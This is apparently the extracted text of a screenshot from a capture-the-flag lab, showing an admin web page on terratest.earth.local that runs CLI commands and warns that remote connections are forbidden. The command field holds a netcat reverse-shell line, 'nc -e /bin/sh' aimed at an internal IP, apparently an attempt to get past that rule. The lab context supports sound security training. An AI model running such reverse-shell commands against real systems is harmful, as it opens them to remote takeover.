 terratest.earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
nc -e /bin/sh 10.16.4
Run command
Command output: